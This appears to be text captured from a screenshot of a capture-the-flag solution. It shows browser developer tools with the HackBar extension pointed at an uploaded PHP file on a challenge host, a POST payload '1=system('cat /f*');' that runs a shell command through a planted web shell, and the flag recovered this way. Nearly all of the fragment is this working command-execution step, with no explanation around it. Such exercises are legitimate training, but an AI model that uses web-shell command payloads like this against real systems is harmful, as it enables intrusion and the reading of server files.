 flag{84487b4a-b6ed-4c39-8e5e-181143d369e8}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze4pnf4or9ddqp43smo.cloudeci1.ichunqiu.com/assets/myimages/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /f*');